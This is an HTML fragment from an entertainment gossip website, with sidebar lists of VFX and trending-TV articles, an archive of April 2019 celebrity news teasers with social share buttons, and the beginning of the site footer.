																											<div id="sidebar-wrap" class="relative">

		<div class="widget sidebar-widget fme-sidebar-top">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">VFX</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>
		<div class="widget sidebar-widget fme-sidebar-mid">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">Trending TV</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/entertainment/christians-group-attempts-to-ban-a-show-they-havent-seen/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Good Omens starring David Tennant as the demon Crowley and Michael Sheen as the angel Aziraphale." decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Christian Group Attempts to Ban a Show They Haven&#8217;t Seen</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/10-tv-characters-who-almost-ruined-a-hit-tv-show/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Betty" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 TV Characters Who Almost Ruined A Hit TV Show</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/all-14-american-idol-judges-ranked/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="judges" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All 14 American Idol Judges, RANKED</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/15-biggest-mistakes-popular-tv-shows/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="greys anatomy" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Biggest Mistakes In Popular TV Shows</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/11-reasons-start-watching-ray-donovan/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="ray donovan tv show" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>11 Reasons You Should Start Watching &#8216;Ray Donovan&#8217;</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>

		<div id="fme-sidebar-bottom" class="widget sidebar-widget fme-sidebar-bottom">
			</div>
	
</div><!--sidebar-wrap-->
															<div class="content-bot-wrap left relative">
		<div class="sec-marg-out relative">
			<div class="sec-marg-in">
				<h4 class="post-header">
					<span class="post-header">More in News</span>
				</h4>
				<div class="archive-list-wrap left relative">
					<div class="archive-list-out">
						<div class="archive-list-in">
							<div class="archive-list-left left relative">
								<ul class="archive-list">
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/sophie-turner-quitting-acting/" rel="bookmark" title="Sophie Turner Quitting Acting">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/Sansa-Stark-Sophie-Turner-1115517-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="sophie turner" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/Sansa-Stark-Sophie-Turner-1115517-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/Sansa-Stark-Sophie-Turner-1115517-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/sophie-turner-quitting-acting/&amp;t=Sophie Turner Quitting Acting', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Sophie Turner Quitting Acting&amp;url=https://www.famefocus.com/news/sophie-turner-quitting-acting/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/sophie-turner-quitting-acting/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/Sansa-Stark-Sophie-Turner-1115517.jpg&amp;description=Sophie Turner Quitting Acting', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/sophie-turner-quitting-acting/" rel="bookmark">Sophie Turner Quitting Acting</a>
												<p>The Game of Thrones actress has been done filming Season 8 since last summer, and apparently she’s been on a hiatus...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 17, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/" rel="bookmark" title="Hoda Kotb Adopts Her Second Child">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/hoda-kotb-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="hoda kotb" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/hoda-kotb-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/hoda-kotb-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/&amp;t=Hoda Kotb Adopts Her Second Child', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Hoda Kotb Adopts Her Second Child&amp;url=https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/hoda-kotb.jpg&amp;description=Hoda Kotb Adopts Her Second Child', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/" rel="bookmark">Hoda Kotb Adopts Her Second Child</a>
												<p>Following Tuesday morning&#8217;s episode of Today, the co-anchor announced via phone that she has adopted a second child, a daughter named...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 16, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/wendy-williams-files-for-divorce/" rel="bookmark" title="Wendy Williams Files for Divorce">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/wendy-williams-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="wendy williams" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/wendy-williams-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/wendy-williams-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/wendy-williams-files-for-divorce/&amp;t=Wendy Williams Files for Divorce', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Wendy Williams Files for Divorce&amp;url=https://www.famefocus.com/news/wendy-williams-files-for-divorce/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/wendy-williams-files-for-divorce/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/wendy-williams.jpg&amp;description=Wendy Williams Files for Divorce', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/wendy-williams-files-for-divorce/" rel="bookmark">Wendy Williams Files for Divorce</a>
												<p>Yesterday, it was confirmed that the daytime talk show host has officially filed for divorce from her husband of over two...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 12, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/" rel="bookmark" title="Nipsey Hussle Memorial Service Draws Thousands">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="nipsey hussle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/&amp;t=Nipsey Hussle Memorial Service Draws Thousands', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Nipsey Hussle Memorial Service Draws Thousands&amp;url=https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-1000x600.jpg&amp;description=Nipsey Hussle Memorial Service Draws Thousands', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/" rel="bookmark">Nipsey Hussle Memorial Service Draws Thousands</a>
												<p>The late rapper&#8217;s &#8216;Celebration of Life&#8217; is taking place at the Staples Center today, and TMZ is live streaming what&#8217;s expected...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 11, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/charles-van-doren-dead-at-93/" rel="bookmark" title="Charles Van Doren Dead at 93">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="charles van doren" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/charles-van-doren-dead-at-93/&amp;t=Charles Van Doren Dead at 93', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Charles Van Doren Dead at 93&amp;url=https://www.famefocus.com/news/charles-van-doren-dead-at-93/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/charles-van-doren-dead-at-93/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-1000x600.jpg&amp;description=Charles Van Doren Dead at 93', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/charles-van-doren-dead-at-93/" rel="bookmark">Charles Van Doren Dead at 93</a>
												<p>Charles Van Doren, one of the most infamous TV game show contestants of all time, has passed away. &nbsp; According to...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 10, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/" rel="bookmark" title="Kim Kardashian Taking Bar Exam in 2022">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="kim kardashian" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/&amp;t=Kim Kardashian Taking Bar Exam in 2022', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Kim Kardashian Taking Bar Exam in 2022&amp;url=https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-1000x600.jpg&amp;description=Kim Kardashian Taking Bar Exam in 2022', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/" rel="bookmark">Kim Kardashian Taking Bar Exam in 2022</a>
												<p>The reality star has plans to follow in her father Robert Kardashian&#8217;s footsteps by becoming an attorney, and she&#8217;s aiming to...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 10, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																	</ul>
							</div><!--archive-list-left-->
						</div><!--archive-list-in-->
											</div><!--archive-list-out-->
				</div><!--archive-list-wrap-->
			</div><!--sec-marg-in-->
		</div><!--sec-marg-out-->
	</div><!--content-bot-wrap-->
													</div><!--content-area-out-->
											</div><!--sec-marg-in-->
										</div><!--sec-marg-out-->
									</div><!--content-area-cont-->
								</div><!--content-area-->
							</div><!--post-body-in-->
						</div><!--post-body-out-->
					</div><!--post-area-->
				</article>
			</div><!--sec-marg-in4-->
		</div><!--sec-marg-out4-->
	</div><!--content-wrap-->
		
	</div><!--main-content-contain-->
			</div><!--main-content-wrap-->
			<footer id="foot-wrap" class="left relative">
				<div class="sec-marg-out relative">
					<div class="sec-marg-in">
				<div id="foot-top" class="left relative">
											<div class="foot-widget left relative">
															<div class="foot-logo left realtive">
									<img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo@2x.png 2x" alt="Fame Focus" />
								</div><!--foot-logo-->
														<div class="foot-info-text left relative">
								<p>FameFocus.com puts the spotlight on the world of entertainment and keeps you in the know. We cover the latest gossip and trending topics about celebrities, movies, TV, music, sports and fashion from Hollywood and around the world. Want the daily scoop? Sign up for our newsletter to stay up on all the current pop culture buzz.</p>							</div><!--footer-info-text-->
							<div class="foot-soc left relative">
								<ul class="foot-soc-list relative">
																			<li class="foot-soc-fb">
											<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
										</li>
																												<li class="foot-soc-twit">
											<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
										</li>
																																																							<li class="foot-soc-yt">
											<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
										</li>
																																														<li class="foot-soc-rss">
											<a href="https://www.famefocus.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
										</li>
																	</ul>
							</div><!--foot-soc-->
						</div><!--foot-widget-->
										<div id="mvp_sidecat_widget-9" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">VFX</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
